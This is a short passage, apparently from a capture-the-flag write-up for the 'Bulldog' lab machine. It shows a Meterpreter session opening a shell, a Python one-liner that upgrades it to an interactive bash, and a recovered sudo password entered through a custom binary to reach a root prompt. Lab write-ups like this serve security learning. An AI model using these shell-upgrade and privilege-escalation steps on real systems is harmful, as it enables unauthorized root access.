 meterpreter > shell
Process 1454 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ./customPermissionApp django
./customPermissionApp django
Please enter a valid username to use root privileges
        Usage: ./customPermissionApp <username>
[sudo] password for django: SUPERultimatePASSWORDyouCANTget

root@bulldog:/home/django/bulldog#